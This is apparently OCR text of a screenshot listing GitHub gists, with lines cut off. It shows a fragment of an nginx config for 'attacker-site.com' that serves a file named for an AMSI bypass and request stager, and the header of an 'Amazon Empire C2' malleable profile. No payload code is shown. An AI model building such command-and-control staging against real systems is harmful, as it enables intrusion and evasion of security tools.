
1 file
1 fork
0 comments
1 star
limit_req_zone $binary_remote_addr zone=req_zone
server {
    root /var/www/attacker-site.com/html;
    index index.html;
    server_name attacker-site.com www.attacker-s
    location / {
        try_files $uri $uri/ =404;
    }
    location = /bypassamsiandrequeststager.txt {
CalfCrusher
/
custom_amazon_empire_malleable.profile
Last active
May 12, 2025 16:18
Amazon Empire C2 Custom Malleable profile
1 file
1 fork
0 comments
1 star
#